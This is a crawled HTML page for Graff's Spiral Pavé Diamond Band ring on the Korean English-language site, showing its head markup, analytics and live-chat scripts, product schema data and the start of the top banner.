

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR558.html
body_size: 37390
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768',
        'sessionFirstVisitTime': '1.768827859999E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Spiral Pavé Diamond Band, white gold, 2.2mm - Graff
</title>
<meta name="description"
    content="Discover the Spiral Pav&eacute; Diamond Band in white gold, 2.2mm from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bae8059/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_GR63782_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Diamond Pav&eacute; Ring, White Gold | Spiral Jewellery | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/__SYSTEM__Page-Render?cid=Spiral-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGR558ALL_RGR558%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_KR%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%221zRNgCeG2voPZAGJTEUFwj7E_Pq5gRnB-yoPE7Qaz8C6q7sQdBtalGuFBcNXQR_YQtBQ61uHvvTJCxITMezPVOEndNVpyw0cVqNE-CpfOJUBNn1uGygWHn7bRCOi2ymEuv6g6IFUoPx_v0XeoRmYa6Ib-AwA9Gxtz9enCoBCpkF1Xwh_qns%3d%5c%22%7d%2c%5c%22brightcoveVariantVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226195215084001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f3eacdf33-f2c4-4275-9026-e339f2863957%2fd3114ee6-c0fa-492a-bc8f-50a69c0745ae%2f160x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f3eacdf33-f2c4-4275-9026-e339f2863957%2fa2a6612d-d7ac-4d49-a553-b6c7f21ba2d7%2f1280x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR558ALL_RGR558_GR196043%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Spiral%20Pav%c3%a9%20Diamond%20Band%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%2c%202%2e2mm%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR558ALL_RGR558_GR196043%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR558ALL_RGR558_GR196043%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw3bae8059%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR558ALL_RGR558_GR63782_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwc9e633af%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR558ALL_RGR558_Model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw2b7467e0%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR558ALL_RGR558_model_3%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw2ff0d3f5%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR558ALL_RGR558_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw1491bd77%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR558ALL_RGR558_Side_6%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22KRW%5c%22%2c%5c%22price%5c%22%3a%5c%229800000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR558ALL_RGR558%22%7d%7d&amp;vf=d70b7ae30575733a2eda54e7296d3507&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover the diamond pav&eacute; ring from the Spiral jewellery collection, featuring twisting streams of stones set in white gold. Graff: everlasting love.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR558_GR196043.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR558_GR196043.html" hreflang="en-kr"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR558.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"KRW","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/js/noibu.js" data-noibu-session-id="xWAJF7aGpE"></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />
<meta http-equiv="content-language" content="en" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Spiral Pavé Diamond Band","description":"white gold, 2.2mm","mpn":"RGR558ALL_RGR558_GR196043","sku":"RGR558ALL_RGR558_GR196043","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bae8059/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_GR63782_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc9e633af/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b7467e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_model_3.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ff0d3f5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_5.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1491bd77/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_6.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"KRW","price":"9800000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_KR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_KR'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGR558ALL_RGR558">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="KR"
            data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
